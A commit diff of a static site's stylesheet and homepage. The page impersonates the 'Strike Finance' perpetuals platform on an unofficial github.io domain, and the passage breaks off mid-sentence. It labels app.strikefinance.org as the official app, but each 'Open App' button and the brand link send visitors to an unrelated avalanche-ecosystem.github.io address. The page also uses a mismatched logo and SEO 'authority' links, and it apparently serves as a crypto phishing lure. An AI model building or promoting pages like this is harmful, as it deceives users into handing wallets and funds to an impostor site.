+.bw-sub { font-size: 0.82rem; color: var(--muted); display: inline-flex; align-items: center; gap: 5px; }
+.bw-sub b { font-weight: 600; color: var(--ink-2); transition: opacity 0.3s; }
+
+/* center switch button */
+.bw-switch {
+  align-self: center;
+  width: 44px; height: 44px;
+  flex: none;
+  margin: 0 -2px;
+  border-radius: 13px;
+  border: 1px solid var(--line-2);
+  background: #fff;
+  color: var(--accent-deep);
+  display: grid;
+  place-items: center;
+  cursor: pointer;
+  box-shadow: var(--shadow-sm);
+  transition: transform 0.3s ease, color 0.16s, border-color 0.16s;
+}
+.bw-switch:hover { border-color: var(--accent-deep); color: var(--accent-2); }
+.bw-switch.spin { transform: rotate(180deg); }
+.bw-switch svg { width: 19px; height: 19px; }
+
+.bw-go { flex: none; align-self: center; padding: 11px 22px; font-size: 0.92rem; font-weight: 500; }
+
+.hero-go { margin-top: clamp(22px, 3vw, 30px); display: flex; justify-content: center; }
+.hero-note { margin-top: 14px; font-size: 0.82rem; color: var(--muted-2); }
+
+/* hero trust chips */
+.trust-row { display: flex; flex-wrap: wrap; gap: 8px; justify-content: center; margin-top: 22px; }
+.trust-chip {
+  display: inline-flex; align-items: center; gap: 6px;
+  padding: 7px 14px;
+  border-radius: var(--pill);
+  border: 1px solid var(--line-2);
+  background: #fff;
+  color: var(--ink-2);
+  font-size: 0.8rem;
+  font-weight: 600;
+  font-family: var(--disp);
+}
+.trust-chip svg { width: 14px; height: 14px; color: var(--accent-deep); }
+a.trust-chip:hover { border-color: var(--accent-deep); color: var(--accent-deep); }
+
+/* --------------------------------------------------------------- capsule - */
+.capsule {
+  border: 1px solid var(--line);
+  border-left: 3px solid var(--accent);
+  background: linear-gradient(110deg, var(--accent-soft), transparent 55%), #fff;
+  border-radius: var(--r);
+  padding: 22px 26px;
+  font-size: 1.06rem;
+  color: var(--ink-2);
+  max-width: 80ch;
+  box-shadow: var(--shadow-sm);
+}
+.capsule strong { color: var(--ink); }
+
+/* inline authority links woven in prose */
+.inline-link { color: var(--accent-deep); font-weight: 500; text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; transition: color 0.16s, text-decoration-color 0.16s; }
+.inline-link:hover { color: var(--accent-2); text-decoration-color: var(--accent-deep); }
+
+/* ---------------------------------------------------------------- steps -- */
+.steps { display: grid; gap: 12px; margin-bottom: 8px; max-width: 880px; counter-reset: step; list-style: none; padding: 0; }
+.steps li {
+  position: relative;
+  padding: 16px 18px 16px 60px;
+  background: #fff;
+  border: 1px solid var(--line);
+  border-radius: var(--r);
+  box-shadow: var(--shadow-sm);
+}
+.steps li::before {
+  counter-increment: step;
+  content: counter(step);
+  position: absolute;
+  left: 14px; top: 15px;
+  width: 32px; height: 32px;
+  border-radius: 10px;
+  display: grid;
+  place-items: center;
+  font-family: var(--disp);
+  font-weight: 700;
+  font-size: 0.95rem;
+  color: var(--accent-ink);
+  background: linear-gradient(135deg, var(--accent), var(--accent-2));
+}
+.steps li b { font-family: var(--disp); display: block; margin-bottom: 2px; color: var(--ink); }
+.steps li span { color: var(--muted); font-size: 0.95rem; }
+
+/* ----------------------------------------------------------- network grid */
+.net-grid {
+  display: grid;
+  grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
+  gap: 14px;
+}
+.net-card {
+  display: flex;
+  flex-direction: column;
+  gap: 11px;
+  background: #fff;
+  border: 1px solid var(--line);
+  border-radius: var(--r-lg);
+  padding: 20px;
+  box-shadow: var(--shadow-card);
+  transition: transform 0.16s, border-color 0.16s, box-shadow 0.16s;
+}
+.net-card:hover { transform: translateY(-3px); border-color: var(--accent-line); box-shadow: 0 24px 50px -28px rgba(13, 27, 18, 0.32); }
+.net-card-head { display: flex; align-items: center; gap: 12px; }
+.net-icon { width: 40px; height: 40px; border-radius: 50%; background: #fff; border: 1px solid var(--line); padding: 2px; flex: none; }
+.net-card h3 { font-size: 1.12rem; }
+.net-card p { font-size: 0.92rem; color: var(--muted); flex: 1; }
+.net-card .net-link {
+  display: inline-flex; align-items: center; gap: 6px;
+  align-self: flex-start;
+  font-family: var(--disp);
+  font-weight: 600;
+  font-size: 0.9rem;
+  color: var(--accent-deep);
+}
+.net-card .net-link svg { width: 15px; height: 15px; transition: transform 0.16s; }
+.net-card:hover .net-link svg { transform: translateX(3px); }
+
+/* ----------------------------------------------------------- trust cards - */
+.cards { display: grid; gap: 14px; }
+.cards.three { grid-template-columns: repeat(3, 1fr); }
+.card {
+  background: #fff;
+  border: 1px solid var(--line);
+  border-radius: var(--r-lg);
+  padding: 24px;
+  box-shadow: var(--shadow-sm);
+}
+.card .ic { width: 38px; height: 38px; border-radius: 11px; background: var(--accent-soft); color: var(--accent-deep); display: grid; place-items: center; margin-bottom: 14px; }
+.card .ic svg { width: 20px; height: 20px; }
+.card h3 { font-size: 1.12rem; margin-bottom: 8px; }
+.card p { font-size: 0.95rem; color: var(--muted); }
+
+/* irreversible note */
+.note-irreversible {
+  margin-top: 22px;
+  display: flex;
+  gap: 11px;
+  align-items: flex-start;
+  font-size: 0.9rem;
+  color: var(--muted);
+  border: 1px dashed var(--line-2);
+  border-radius: var(--r);
+  padding: 15px 18px;
+  background: var(--bg-soft);
+}
+.note-irreversible svg { width: 19px; height: 19px; color: var(--accent-deep); flex: none; margin-top: 2px; }
+
+/* ------------------------------------------------------------- vs compare - */
+.vs-wrap { display: grid; grid-template-columns: 1fr 1fr; gap: 14px; max-width: 820px; }
+.vs-col { background: #fff; border: 1px solid var(--line); border-radius: var(--r-lg); padding: 22px; box-shadow: var(--shadow-sm); }
+.vs-col h3 { font-size: 1.18rem; margin-bottom: 6px; display: flex; align-items: center; gap: 10px; }
+.vs-col .tag { font-size: 0.64rem; font-weight: 700; letter-spacing: 0.04em; text-transform: uppercase; padding: 3px 8px; border-radius: var(--pill); }
+.vs-col.eth .tag { color: #2b3a86; background: #e6ecff; }
+.vs-col.weth .tag { color: var(--accent-ink); background: var(--accent-soft); }
+.vs-col p { font-size: 0.95rem; color: var(--muted); }
+.vs-col ul { margin-top: 10px; display: grid; gap: 7px; }
+.vs-col li { position: relative; padding-left: 20px; font-size: 0.92rem; color: var(--ink-2); }
+.vs-col li::before { content: ""; position: absolute; left: 0; top: 8px; width: 8px; height: 8px; border-radius: 50%; background: var(--accent); }
+
+/* ------------------------------------------------------------------ faq -- */
+.faq-list { display: grid; gap: 10px; max-width: 880px; }
+.faq-list details {
+  border: 1px solid var(--line);
+  border-radius: var(--r);
+  background: #fff;
+  overflow: hidden;
+  box-shadow: var(--shadow-sm);
+}
+.faq-list summary {
+  cursor: pointer;
+  list-style: none;
+  padding: 17px 22px;
+  font-family: var(--disp);
+  font-weight: 600;
+  font-size: 1.04rem;
+  color: var(--ink);
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 14px;
+}
+.faq-list summary::-webkit-details-marker { display: none; }
+.faq-list summary::after { content: "+"; color: var(--accent-deep); font-size: 1.4rem; font-weight: 400; transition: transform 0.2s; }
+.faq-list details[open] summary::after { transform: rotate(45deg); }
+.faq-list details > div { padding: 0 22px 20px; color: var(--ink-2); font-size: 0.98rem; }
+.faq-list details > div a { color: var(--accent-deep); text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; }
+
+/* --------------------------------------------------------- section CTA row */
+.cta-band {
+  margin-top: clamp(26px, 3.4vw, 40px);
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 18px;
+  flex-wrap: wrap;
+  padding: 24px 28px;
+  border-radius: var(--r-lg);
+  background: linear-gradient(120deg, var(--bg-tint), #fff 70%);
+  border: 1px solid var(--accent-line);
+}
+.cta-band p { font-family: var(--disp); font-weight: 600; color: var(--ink); font-size: 1.08rem; }
+.cta-band .sub { font-family: var(--font); font-weight: 400; color: var(--muted); font-size: 0.92rem; margin-top: 2px; }
+
+/* --------------------------------------------------------------- footer -- */
+.site-footer { margin-top: auto; border-top: 1px solid var(--line); padding: 36px 0 42px; background: var(--bg-soft); }
+.footer-grid { display: flex; justify-content: space-between; gap: 24px; flex-wrap: wrap; margin-bottom: 20px; }
+.footer-col h4 { font-family: var(--disp); font-size: 0.78rem; text-transform: uppercase; letter-spacing: 0.06em; color: var(--muted-2); margin-bottom: 12px; }
+.footer-col nav { display: grid; gap: 8px; }
+.footer-col a { color: var(--muted); font-size: 0.92rem; }
+.footer-col a:hover { color: var(--accent-deep); }
+.footer-note { color: var(--muted-2); font-size: 0.83rem; max-width: 78ch; border-top: 1px solid var(--line); padding-top: 18px; }
+.footer-meta { margin-top: 12px; font-size: 0.83rem; }
+.footer-meta a { color: var(--accent-deep); font-family: var(--disp); font-weight: 600; }
+
+/* ============================ support / satellite pages ============================ */
+.crumbs { display: flex; gap: 8px; align-items: center; flex-wrap: wrap; font-size: 0.84rem; color: var(--muted-2); padding-top: clamp(18px, 3vw, 26px); }
+.crumbs a { color: var(--muted); }
+.crumbs a:hover { color: var(--accent-deep); }
+.crumbs .sep { color: var(--line-2); }
+
+.sat-hero { text-align: left; padding: clamp(14px, 2vw, 22px) 0 clamp(28px, 4vw, 44px); overflow: visible; }
+.sat-hero h1 { font-size: clamp(2rem, 5.4vw, 3.5rem); letter-spacing: -0.03em; line-height: 1.04; max-width: 16ch; }
+.sat-hero .hero-go-row { margin-top: clamp(20px, 2.6vw, 28px); display: flex; gap: 12px; flex-wrap: wrap; align-items: center; }
+
+.tldr {
+  margin-top: clamp(18px, 2.4vw, 24px);
+  max-width: 82ch;
+  padding: 20px 24px;
+  border-radius: var(--r);
+  background: linear-gradient(110deg, var(--accent-soft), transparent 62%), #fff;
+  border: 1px solid var(--accent-line);
+  border-left: 3px solid var(--accent);
+  box-shadow: var(--shadow-sm);
+}
+.tldr b { font-family: var(--disp); color: var(--accent-deep); display: block; font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.07em; margin-bottom: 6px; }
+.tldr p { color: var(--ink-2); font-size: 1.05rem; line-height: 1.55; }
+
+/* answer capsule opening a section */
+.answer { font-size: 1.06rem; color: var(--ink-2); max-width: 80ch; margin-bottom: 14px; }
+.answer strong { color: var(--ink); }
+
+/* checklist */
+.checklist { display: grid; gap: 11px; max-width: 760px; }
+.checklist li { position: relative; padding-left: 34px; color: var(--ink-2); font-size: 0.98rem; line-height: 1.5; }
+.checklist li::before { content: ""; position: absolute; left: 0; top: 1px; width: 22px; height: 22px; border-radius: 7px; background: var(--accent-soft); border: 1px solid var(--accent-line); }
+.checklist li::after { content: ""; position: absolute; left: 7px; top: 6px; width: 8px; height: 5px; border-left: 2px solid var(--accent-deep); border-bottom: 2px solid var(--accent-deep); transform: rotate(-45deg); }
+.checklist li b { color: var(--ink); font-weight: 600; }
+
+/* comparison table */
+.cmp-wrap { overflow-x: auto; border: 1px solid var(--line); border-radius: var(--r-lg); max-width: 900px; box-shadow: var(--shadow-sm); }
+.cmp-table { width: 100%; border-collapse: collapse; min-width: 560px; }
+.cmp-table th, .cmp-table td { text-align: left; padding: 13px 16px; border-bottom: 1px solid var(--line); vertical-align: top; font-size: 0.93rem; color: var(--ink-2); }
+.cmp-table thead th { font-family: var(--disp); font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.05em; color: var(--accent-deep); background: var(--bg-soft); }
+.cmp-table tbody tr:last-child td { border-bottom: 0; }
+.cmp-table td:first-child, .cmp-table thead th:first-child { font-weight: 600; color: var(--ink); white-space: nowrap; }
+
+/* --------------------------------------------------------------- motion -- */
+@keyframes floaty { 0%, 100% { transform: translateY(0); } 50% { transform: translateY(-12px); } }
+@keyframes sheen { 0%, 16% { left: -60%; } 42%, 100% { left: 135%; } }
+@keyframes fadeup { from { opacity: 0; transform: translateY(18px); } to { opacity: 1; transform: translateY(0); } }
+.hero h1 { animation: fadeup 0.7s 0.02s both; }
+.bridge-widget { animation: fadeup 0.8s 0.12s both; }
+.hero-go { animation: fadeup 0.8s 0.2s both; }
+.hero .lead { animation: fadeup 0.7s 0.26s both; }
+
+/* ----------------------------------------------------------- responsive -- */
+@media (max-width: 920px) {
+  .nav-list { display: none; }
+  .nav-toggle { display: inline-flex; }
+  .site-nav.open .nav-list {
+    display: flex;
+    flex-direction: column;
+    position: absolute;
+    top: 66px; right: 14px;
+    background: #fff;
+    border: 1px solid var(--line-2);
+    border-radius: var(--r);
+    padding: 8px;
+    box-shadow: var(--shadow);
+    z-index: 60;
+  }
+  .site-nav.open .nav-list a { color: var(--ink); }
+  .cards.three { grid-template-columns: 1fr; }
+}
+@media (max-width: 640px) {
+  body { font-size: 16px; }
+  .bridge-widget { flex-direction: column; align-items: stretch; max-width: 380px; }
+  .bw-field { flex: 0 0 auto; }
+  .bw-go { flex: 0 0 auto; align-self: stretch; }
+  .bw-switch { transform: rotate(90deg); margin: -4px auto; }
+  .bw-switch.spin { transform: rotate(270deg); }
+  .bw-go { padding-block: 15px; }
+  .hero-deco span { display: none; }
+  .vs-wrap { grid-template-columns: 1fr; }
+  .net-grid { grid-template-columns: 1fr; }
+  .footer-grid { gap: 18px; }
+}
+@media (max-width: 380px) {
+  .hero h1 { font-size: clamp(2.2rem, 12vw, 2.8rem); }
+}
+
+/* respect reduced motion */
+@media (prefers-reduced-motion: reduce) {
+  *, *::before, *::after { animation: none !important; transition-duration: 0.001ms !important; scroll-behavior: auto !important; }
+  .bw-coin.morph img { transition: none; opacity: 1; transform: none; }
+}
+
+/* landing widget monogram coin (pseudo tokens: NFT, Rankings, Dapps...) */
+.bw-coin.mono{display:grid;place-items:center;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);font-family:var(--disp);font-weight:700;font-size:.74rem;letter-spacing:-.02em;border:0;text-transform:uppercase;line-height:1;padding:0 2px;overflow:hidden}
+
+/* ===== niche app-cards + intent blocks (re-skin v2) ===== */
+/* APY badge — stake/lend widget centre */
+.bw-apy{align-self:center;flex:none;margin:0 -2px;display:grid;place-items:center;gap:1px;min-width:62px;padding:9px 13px;border-radius:13px;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);box-shadow:0 8px 20px -10px var(--accent-glow)}
+.bw-apy b{font-family:var(--disp);font-weight:700;font-size:1rem;line-height:1.05}
+.bw-apy span{font-size:.58rem;font-weight:700;letter-spacing:.08em;text-transform:uppercase;opacity:.85}
+
+/* supported-networks row — bridge, varying sizes, premium cluster */
+.bw-netrow{display:flex;align-items:center;justify-content:center;gap:9px;flex-wrap:wrap;max-width:580px;margin:18px auto 0}
+.bw-netrow .nl{font-size:.74rem;color:var(--muted);font-weight:600;font-family:var(--disp);margin-right:2px}
+.bw-netrow img{border-radius:50%;background:#fff;border:1px solid var(--line);padding:1px;box-shadow:var(--shadow-sm);flex:none}
+.bw-netrow img:nth-of-type(1){width:34px;height:34px}
+.bw-netrow img:nth-of-type(2){width:30px;height:30px}
+.bw-netrow img:nth-of-type(3){width:27px;height:27px}
+.bw-netrow img:nth-of-type(4){width:24px;height:24px}
+.bw-netrow img:nth-of-type(n+5){width:21px;height:21px;opacity:.92}
+
+/* info app-card — nft / project (no token action) */
+.appcard{margin:clamp(30px,4vw,46px) auto 0;max-width:520px;background:#fff;border:1px solid var(--line);border-radius:var(--r-xl);box-shadow:var(--shadow);padding:22px;text-align:left}
+.appcard-head{display:flex;align-items:center;gap:12px;margin-bottom:16px}
+.appcard-head img{width:40px;height:40px;border-radius:11px;flex:none}
+.appcard-head b{font-family:var(--disp);font-weight:700;font-size:1.08rem}
+.appcard-head .badge{margin-left:auto;font-size:.62rem;font-weight:700;letter-spacing:.05em;text-transform:uppercase;color:var(--accent-deep);background:var(--accent-soft);border:1px solid var(--accent-line);padding:4px 9px;border-radius:999px}
+.appcard-chips{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:16px}
+.appcard-chips span{display:inline-flex;align-items:center;gap:6px;padding:8px 13px;border-radius:11px;background:var(--card);border:1px solid var(--line);font-size:.85rem;color:var(--ink-2);font-weight:500}
+.appcard-chips span b{color:var(--ink);font-weight:600;font-family:var(--disp)}
+.appcard .btn-dark{width:100%}
+
+/* key-facts strip — "{kw} at a glance" */
+.facts{display:flex;flex-wrap:wrap;gap:10px;max-width:900px}
+.facts .f{flex:1 1 150px;min-width:140px;background:#fff;border:1px solid var(--line);border-radius:var(--r);padding:14px 16px;box-shadow:var(--shadow-sm)}
+.facts .f small{display:block;font-size:.68rem;text-transform:uppercase;letter-spacing:.06em;color:var(--muted-2);margin-bottom:3px}
+.facts .f b{font-family:var(--disp);font-weight:600;color:var(--ink);font-size:.98rem}
+
+/* intent answer block */
+.intent-a{font-size:1.02rem;color:var(--ink-2);max-width:80ch;line-height:1.6}
+.intent-a a{color:var(--accent-deep);text-decoration:underline;text-decoration-color:var(--accent-line);text-underline-offset:2px}
+.intent-a ul{margin:10px 0 0;padding-left:20px;display:grid;gap:6px}
+.intent-a li{position:relative}
+
+:root{--accent:#2AF5A5;--accent-2:#23CE8B;--accent-deep:#17875B;--accent-ink:#0C1014;--accent-soft:rgba(42,245,165,0.13);--accent-line:rgba(35,206,139,0.32);--accent-glow:rgba(42,245,165,0.45);--hero-glow:rgba(42,245,165,0.10);--hero-glow-2:rgba(42,245,165,0.06);}
+
+/* === SEOGEO-TEXTURE BEGIN === */
+/* treatment T1 */
+body::before{content:"";position:fixed;inset:0;z-index:-1;pointer-events:none;
+  background-image:radial-gradient(color-mix(in srgb,var(--ink) 13%,transparent) 1.2px,transparent 1.4px);
+  background-size:24px 24px;
+  -webkit-mask:radial-gradient(125% 82% at 50% 0%,#000 0%,transparent 75%);
+          mask:radial-gradient(125% 82% at 50% 0%,#000 0%,transparent 75%);}
+/* === SEOGEO-TEXTURE END === */

==== commit 16d05162: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1,47 +1,120 @@
 <!doctype html>
-<html lang="en"><head>
-<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-<title>Strike Finance - Open App</title><meta name="description" content="strike finance opens the official perpetuals app for wallet trading, deposits, withdrawals, margin controls, and docs.">
-<meta name="robots" content="index,follow,max-image-preview:large">
-<link rel="canonical" href="https://strike-finance-page.github.io/"><meta name="theme-color" content="#FFFFFF">
-<meta property="og:type" content="website"><meta property="og:title" content="Strike Finance - Open App"><meta property="og:description" content="strike finance opens the official perpetuals app for wallet trading, deposits, withdrawals, margin controls, and docs.">
-<meta property="og:url" content="https://strike-finance-page.github.io/"><meta property="og:image" content="https://strike-finance-page.github.io/og-cover.png"><meta property="og:locale" content="en">
-<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Strike Finance - Open App"><meta name="twitter:description" content="strike finance opens the official perpetuals app for wallet trading, deposits, withdrawals, margin controls, and docs."><meta name="twitter:image" content="https://strike-finance-page.github.io/og-cover.png">
-<link rel="icon" href="favicon.png" type="image/png"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
-<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&display=swap">
-<link rel="stylesheet" href="static/style.css">
-<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://strike-finance-page.github.io/#website", "url": "https://strike-finance-page.github.io/", "name": "Strike Finance"}, {"@type": "WebPage", "@id": "https://strike-finance-page.github.io/#webpage", "url": "https://strike-finance-page.github.io/", "name": "Strike Finance - Open App", "description": "strike finance opens the official perpetuals app for wallet trading, deposits, withdrawals, margin controls, and docs.", "inLanguage": "en", "isPartOf": {"@id": "https://strike-finance-page.github.io/#website"}}, {"@type": "Organization", "@id": "https://strike-finance-page.github.io/#org", "name": "Strike Finance", "url": "https://strike-finance-page.github.io/", "logo": "https://strike-finance-page.github.io/og-cover.png", "sameAs": ["https://x.com/strikecardano", "https://github.com/strike-finance", "https://defillama.com/protocol/strike-finance"]}, {"@type": "WebApplication", "@id": "https://strike-finance-page.github.io/#app", "name": "Strike Finance", "url": "https://strike-finance-page.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "strike finance opens the official perpetuals app for wallet trading, deposits, withdrawals, margin controls, and docs.", "featureList": ["Official app: app.strikefinance.org", "Cardano and Ethereum settlement", "API documentation available"], "isPartOf": {"@id": "https://strike-finance-page.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://strike-finance-page.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "What is Strike Finance used for?", "acceptedAnswer": {"@type": "Answer", "text": "Strike Finance is used for on-chain perpetuals trading. The docs describe a dedicated execution layer, cross-chain settlement, margin modes, advanced order types, and API access. It is not a spot swap page; it is a derivatives venue where leverage, funding, collateral, and liquidation rules drive risk."}}, {"@type": "Question", "name": "Which chains does Strike Finance support?", "acceptedAnswer": {"@type": "Answer", "text": "The Strike Finance materials describe Cardano and Ethereum settlement support, with assets held through on-chain locker contracts. Route and asset availability can change in the live app, so traders should use the official interface and docs before sending collateral from any chain."}}, {"@type": "Question", "name": "Does Strike Finance use an order book?", "acceptedAnswer": {"@type": "Answer", "text": "Yes. Strike Finance docs describe Strike V2 as moving to a central limit order book architecture backed by a dedicated execution layer. That is different from older shared-liquidity AMM-style perpetual designs, where a pool often takes the opposite side of trades."}}, {"@type": "Question", "name": "How do Strike Finance withdrawals work?", "acceptedAnswer": {"@type": "Answer", "text": "Withdrawals are described as the reverse of the deposit flow. A user authorizes withdrawal with a wallet signature, margin checks are applied, and validators co-sign the release of assets from on-chain locker contracts. Open positions and margin requirements can affect withdrawable collateral."}}, {"@type": "Question", "name": "Is Strike Finance the same as Strike the payments app?", "acceptedAnswer": {"@type": "Answer", "text": "No. Strike Finance is a crypto derivatives and perpetuals platform at strikefinance.org. It should not be confused with other companies or apps using the word Strike. Always verify the domain, documentation, social links, and wallet prompts before interacting."}}, {"@type": "Question", "name": "Can I use the Strike Finance API for bots?", "acceptedAnswer": {"@type": "Answer", "text": "Strike Finance publishes API documentation, making it relevant for trading bots, dashboards, and market-data tools. API users still face the same position risk as manual traders: leverage, funding, liquidation, connectivity failures, and account-state errors can all create losses."}}]}]}</script>
-</head><body>
-<header class="site-header">
-  <a class="brand" href="#top" aria-label="Strike Finance"><img class="brand-mark" src="favicon.png" alt="" width="34" height="34"><span class="brand-name">Strike Finance</span></a>
-  <nav class="site-nav" aria-label="Primary"><ul class="nav-list"><li><a href="#about">About</a></li><li><a href="#facts">Overview</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
-  <span class="header-spacer"></span>
-  <a class="btn btn-dark header-cta" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
-  <button class="nav-toggle" aria-label="Menu" aria-expanded="false"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 7h16M4 12h16M4 17h16"/></svg></button>
-</header>
-<main id="top">
-  <section class="hero">
-    <div class="hero-deco" aria-hidden="true"><span class="strip"></span><span class="d1"></span><span class="d2"></span><span class="d3"></span><span class="d4"></span><span class="d5"></span></div>
-    <div class="container">
+<html lang="en">
+<head>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <title>Strike Finance</title>
+  <meta name="description" content="Strike Finance is a DeFi trading platform for on-chain derivatives, wallet-based deposits, and trade execution.">
+  <link rel="canonical" href="https://strike-finance-page.github.io/">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#F7F4EF">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Strike Finance">
+  <meta property="og:description" content="Strike Finance is a DeFi trading platform for on-chain derivatives, wallet-based deposits, and trade execution.">
+  <meta property="og:url" content="https://strike-finance-page.github.io/">
+  <meta name="twitter:card" content="summary">
+  <meta name="twitter:title" content="Strike Finance">
+  <meta name="twitter:description" content="Strike Finance is a DeFi trading platform for on-chain derivatives, wallet-based deposits, and trade execution.">
+  <link rel="icon" type="image/png" href="favicon.png">
+  <link rel="apple-touch-icon" href="favicon.png">
+  <link rel="manifest" href="site.webmanifest">
+  <link rel="stylesheet" href="style.css">
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      {
+        "@type": "WebSite",
+        "@id": "https://strike-finance-page.github.io/#website",
+        "url": "https://strike-finance-page.github.io/",
+        "name": "Strike Finance",
+        "inLanguage": "en"
+      },
+      {
+        "@type": "WebApplication",
+        "@id": "https://strike-finance-page.github.io/#app",
+        "name": "Strike Finance",
+        "applicationCategory": "FinanceApplication",
+        "operatingSystem": "Web",
+        "url": "https://strike-finance-page.github.io/"
+      },
+      {
+        "@type": "Organization",
+        "@id": "https://strike-finance-page.github.io/#organization",
+        "name": "Strike Finance",
+        "url": "https://www.strikefinance.org/",
+        "logo": "https://strike-finance-page.github.io/favicon.png"
+      }
+    ]
+  }
+  </script>
+</head>
+<body>
+  <header class="topbar">
+    <a class="brand" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer" aria-label="Strike Finance home">
+      <img src="simpleswap.png" width="30" height="30" alt="">
+      <span>Strike Finance</span>
+    </a>
+
+    <nav class="nav" aria-label="Authority references">
+      <a href="https://www.strikefinance.org/" target="_blank" rel="nofollow noopener noreferrer">Strike</a>
+      <a href="https://cardanoscan.io/" target="_blank" rel="nofollow noopener noreferrer">Cardanoscan</a>
+      <a href="https://ethereum.org/en/defi/" target="_blank" rel="nofollow noopener noreferrer">DeFi</a>
+    </nav>
+
+    <span class="spacer" aria-hidden="true"></span>
+    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
+  </header>
+
+  <main class="stage">
+    <section class="hero" aria-label="Strike Finance">
       <h1>Strike Finance</h1>
-      <div class="appcard"><div class="appcard-head"><img src="favicon.png" alt="" width="40" height="40"><b>Strike Finance</b><span class="badge">Perps</span></div><div class="appcard-chips"><span><b>Category</b> On-chain perpetuals</span><span><b>Network</b> Cardano and Ethereum settlement</span><span><b>Token</b> STRIKE</span><span><b>Launched</b> V1: May 2025</span></div><a class="btn btn-dark" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Strike App ↗</a></div>
-      <div class="hero-go"><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Strike Finance ↗</a></div>
-      <p class="hero-note">Live preview — open the official Strike Finance app from your own wallet.</p>
-      <div class="trust-row"><span class="trust-chip">Official app: app.strikefinance.org</span><span class="trust-chip">Cardano and Ethereum settlement</span><span class="trust-chip">API documentation available</span></div>
-    </div>
-  </section>
-  <section class="section" id="about"><div class="container"><h2>What is Strike Finance?</h2><div class="capsule"><strong>Strike Finance</strong> is an <a class="inline-link" href="https://www.binance.com/en/research/derivatives/on-chain-perpetuals" rel="noopener noreferrer">on-chain perpetuals trading platform</a> with a dedicated execution layer and <a class="inline-link" href="https://ethereum.org/en/developers/docs/bridges/" rel="noopener noreferrer">cross-chain settlement</a>, according to its <a href="https://docs.strikefinance.org/">official docs</a>. The app is built for wallet-based trading, deposits, withdrawals, margin modes, order types, and API access.</div></div></section>
-  <section class="section" id="facts"><div class="container"><h2>Strike Finance at a glance</h2><div class="facts"><div class="f"><small>Category</small><b>On-chain perpetuals</b></div><div class="f"><small>Network</small><b><a class="inline-link" href="https://www.coingecko.com/en/coins/cardano" rel="noopener noreferrer">Cardano</a> and Ethereum settlement</b></div><div class="f"><small>Token</small><b>STRIKE</b></div><div class="f"><small>Launched</small><b>V1: May 2025</b></div><div class="f"><small>Custody</small><b><a class="inline-link" href="https://docs.strikefinance.org/perpetuals/strike-node" rel="noopener noreferrer">On-chain locker contracts</a></b></div></div></div></section>
-  <section class="section section-alt"><div class="container"><h2>Strike Finance perpetuals trading app</h2><div class="intent-a">Strike Finance is an on-chain perpetuals exchange with a dedicated execution layer and cross-chain settlement. The current V2 design described in the docs uses a <a class="inline-link" href="https://www.investopedia.com/terms/c/central_limit_order_book.asp" rel="noopener noreferrer">central limit order book model</a>, while custody and settlement remain anchored to on-chain locker contracts. Traders search for Strike Finance when they want wallet-based perpetuals, margin controls, advanced order types, and API access rather than a simple spot swap. The app flow generally involves connecting a wallet, depositing collateral, choosing a market, selecting <a class="inline-link" href="https://docs.strikefinance.org/perpetuals/margin-modes" rel="noopener noreferrer">cross or isolated margin</a> where available, and managing liquidation risk. <a class="inline-link" href="https://www.investopedia.com/terms/p/perpetual-futures.asp" rel="noopener noreferrer">Perpetuals are leveraged derivatives</a>, so price movement, funding, margin requirements, and liquidation rules matter more than token-swap slippage.</div></div></section><section class="section"><div class="container"><h2>Strike Finance deposits and withdrawals</h2><div class="intent-a">Strike Finance deposits and withdrawals are central to the product because trading balances are credited through validator-verified settlement rather than a normal centralized account deposit. The docs describe a quote, validate, and settle lifecycle: validators sign deposit quotes, users send assets to locker contracts, confirmations are verified, and the balance is credited on the execution layer. Withdrawals reverse the flow with wallet authorization and margin checks before assets are released. Users should check the supported chain, collateral asset, destination wallet, and any app-displayed confirmation requirements. Depositing volatile assets can involve conversion into stablecoin-denominated balances, so the wallet prompt and app quote need careful review.</div></div></section><section class="section section-alt"><div class="container"><h2>Strike Finance fees, <a class="inline-link" href="https://www.binance.com/en/support/faq/what-are-funding-rates-and-how-do-they-work-on-binance-futures-360033525671" rel="noopener noreferrer">funding rates</a> and margin</h2><div class="intent-a">Strike Finance search intent often includes fees, funding rates, and liquidation settings. The official docs separate topics such as funding rates, margin modes, margin tiers, and liquidations, which means users should not rely on a single static fee sentence. Perpetuals costs can include opening and closing fees, funding payments, spread, liquidation penalties, network costs, and any vault or collateral mechanics shown in the 